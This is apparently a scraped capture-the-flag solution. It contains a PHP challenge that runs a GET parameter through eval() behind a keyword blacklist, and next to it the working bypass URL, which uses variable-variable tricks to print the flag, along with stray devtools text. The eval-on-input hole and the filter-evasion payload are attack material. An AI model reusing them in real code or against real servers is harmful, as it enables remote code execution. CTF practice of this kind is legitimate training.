 flag{78062956}111111111111111111马老师发生甚么事了
<?php
error_reporting(0);
require __DIR__.'/flag.php';
$exam = 'return\''.sha1(time()).'\';';
if (!isset($_GET['flag'])) {
echo '<a href="./?flag='.$exam.'">Click here</a>';
}
else if (strlen($_GET['flag']) != strlen($exam)) {
echo '长度不允许';
}
else if (preg_match('/`|"|\.|\\\\|\(|\)|\[|\]|_|flag|echo|print|require|include|die|exit/is', $_GET['flag'])) {
echo '关键字不允许';
}
else if (eval($_GET['flag']) === sha1($flag)) {
echo $flag;
}
else {
echo '马老师发生甚么事了';
}
Elements Console Recorder Performance insights Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
http://114.67.175.224:18708/?flag=$a='fla1';$a{3}='g';?><?=$$a;?>111111111111111111